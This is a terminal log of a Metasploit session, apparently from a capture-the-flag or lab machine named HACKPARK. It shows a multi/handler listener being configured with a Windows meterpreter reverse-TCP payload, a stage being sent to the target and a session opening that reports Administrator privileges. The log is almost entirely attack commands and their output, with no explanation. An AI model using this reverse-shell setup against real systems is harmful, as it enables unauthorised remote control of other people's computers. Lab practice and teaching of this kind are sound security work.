 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.4.73.48
LHOST => 10.4.73.48
msf6 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.4.73.48:8888
[*] Sending stage (176198 bytes) to 10.10.121.14
[*] Meterpreter session 1 opened (10.4.73.48:8888 -> 10.10.121.14:49246) at 2024-04-06 13:37:07
+1100
meterpreter >
meterpreter > getuid
Server username: HACKPARK\Administrator
meterpreter >